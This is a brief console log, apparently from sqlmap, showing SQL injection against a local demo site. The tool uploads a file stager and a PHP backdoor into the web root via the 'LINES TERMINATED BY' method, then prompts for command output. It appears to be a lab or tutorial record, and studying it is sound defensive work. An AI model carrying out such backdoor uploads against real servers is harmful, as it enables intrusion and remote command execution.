 [17:00:51] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:/phpstudy_pro/WWW/demo01
[17:00:55] [INFO] retrieved web server absolute paths: '/sqli/new~.php'
[17:00:55] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/WWW/demo01/' via LIMIT 'LINES TERMINATED BY' meth
od
[17:00:56] [WARNING] reflective value(s) found and filtering out
[17:00:57] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/WWW/demo01/' - http://demo01:80/tmp
utung.php
[17:00:57] [INFO] the backdoor has been successfully uploaded on 'D:/phpstudy_pro/WWW/demo01/' - http://demo01:80/tmpbrz
op.php
do you want to retrieve the command standard output? [Y/n/a]